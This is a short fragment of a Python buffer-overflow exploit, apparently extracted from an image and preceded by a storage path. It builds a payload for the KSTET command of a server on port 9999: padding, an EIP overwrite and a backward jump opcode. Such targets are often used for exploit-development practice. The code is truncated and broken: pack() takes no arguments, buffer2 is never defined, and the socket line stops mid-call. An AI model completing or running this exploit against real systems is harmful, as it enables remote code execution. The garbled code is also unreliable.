 1 import socket, sys
2 from struct import pack
3
4 ip = sys.argv[1]
5 port = 9999
6
7 prefix = b'KSTET '
8 buffer = b'A' * 70
9 eip = pack()
10 jumpcode = b'\xE9\xB1\xFF\xFF\xFF'
11
12 payload = prefix + buffer + eip + buffer2
13
14 try:
15 with socket.socket(socket.AF_INET, socket.SOCK
16 s.settimeout(5)